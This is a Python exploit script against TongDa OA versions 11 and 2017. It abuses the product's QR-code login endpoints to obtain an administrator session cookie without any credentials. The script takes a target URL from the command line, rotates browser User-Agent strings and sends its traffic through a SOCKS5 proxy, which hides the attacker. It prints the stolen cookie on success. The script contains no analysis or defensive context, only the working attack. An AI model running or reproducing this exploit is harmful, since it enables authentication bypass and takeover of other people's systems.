"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; QQDownload 732; .NET4.0C; .NET4.0E; 360SE)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; zh-cn) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b13pre) Gecko/20110307 Firefox/4.0b13pre",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:16.0) Gecko/20100101 Firefox/16.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11",
"Mozilla/5.0 (X11; U; Linux x86_64; zh-CN; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10"
]
headers={}
proxies = {
'http' : f'socks5://192.168.54.129:6002',
'https' : f'socks5://192.168.54.129:6002'
}
def getV11Session(url):
checkUrl = url+'/general/login_code.php'
try:
headers["User-Agent"] = choice(USER_AGENTS)
res = requests.get(checkUrl,headers=headers, proxies=proxies)
resText = str(res.text).split('{')
codeUid = resText[-1].replace('}"}', '').replace('\r\n', '')
print(codeUid)
getSessUrl = url+'/logincheck_code.php'
res = requests.post(
getSessUrl, data={'CODEUID': '{'+codeUid+'}', 'UID': int(1)},headers=headers, proxies=proxies)
print(res.text)
print('[+]Get Available COOKIE:'+res.headers['Set-Cookie'])
except:
print('[-]Something Wrong With '+url)
def get2017Session(url):
checkUrl = url+'/ispirit/login_code.php'
try:
headers["User-Agent"] = choice(USER_AGENTS)
res = requests.get(checkUrl,headers=headers, proxies=proxies)
resText = json.loads(res.text)
codeUid = resText['codeuid']
codeScanUrl = url+'/general/login_code_scan.php'
res = requests.post(codeScanUrl, data={'codeuid': codeUid, 'uid': int(
1), 'source': 'pc', 'type': 'confirm', 'username': 'admin'},headers=headers, proxies=proxies)
resText = json.loads(res.text)
status = resText['status']
if status == str(1):
getCodeUidUrl = url+'/ispirit/login_code_check.php?codeuid='+codeUid
res = requests.get(getCodeUidUrl, proxies=proxies)
print('[+]Get Available COOKIE:'+res.headers['Set-Cookie'])
else:
print('[-]Something Wrong With '+url + ' Maybe Not Vulnerable ?')
except:
print('[-]Something Wrong With '+url)
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument(
"-v",
"--tdoaversion",
type=int,
choices=[11, 2017],
help="Target TongDa OA Version. e.g: -v 11、-v 2017")
parser.add_argument(
"-url",
"--targeturl",
type=str,
help="Target URL. e.g: -url 192.168.2.1、-url http://192.168.2.1"
)
args = parser.parse_args()
url = args.targeturl
if 'http://' not in url:
url = 'http://' + url
if args.tdoaversion == 11:
getV11Session(url)
elif args.tdoaversion == 2017:
get2017Session(url)
else:
parser.print_help()
|